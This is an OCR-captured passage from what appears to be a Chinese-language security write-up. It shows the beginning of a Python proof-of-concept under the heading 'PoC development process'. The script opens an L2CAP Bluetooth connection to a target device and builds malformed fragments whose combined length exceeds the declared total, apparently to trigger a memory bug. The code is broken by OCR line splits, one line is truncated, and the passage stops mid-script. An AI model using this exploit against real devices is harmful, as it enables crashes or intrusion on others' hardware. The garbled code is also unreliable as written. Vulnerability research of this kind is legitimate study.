
5.2 PoC开发流程
python
1
#!/usr/bin/env python3
2
# 仅供教育目的,请勿用于未授权测试
3
import
 socket
4
from
 struct 
import
 pack
5
6
def
 send_malicious_l2cap
(target_mac):
7
    # 建立L2CAP连接
8
    sock 
=
 socket.socket(socket.
AF_BLUETOOTH
, soc
9
    sock.connect((target_mac, 
1
))  
# PSM=1
10
11
    # 构造畸形分片序列
12
    # 第一个分片声称总长度很小
13
    frag1 
=
 pack(
'<HH'
, 
0x
100
, 
0x
00
) 
+
 b
'A'
 *
 0x
1
14
15
    # 后续分片累计超出总长度